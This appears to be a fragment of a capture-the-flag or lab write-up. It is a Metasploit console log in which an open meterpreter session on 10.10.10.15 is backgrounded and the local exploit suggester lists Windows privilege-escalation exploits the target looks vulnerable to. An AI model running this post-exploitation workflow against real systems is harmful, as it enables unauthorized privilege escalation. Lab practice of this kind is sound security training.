 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 29 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >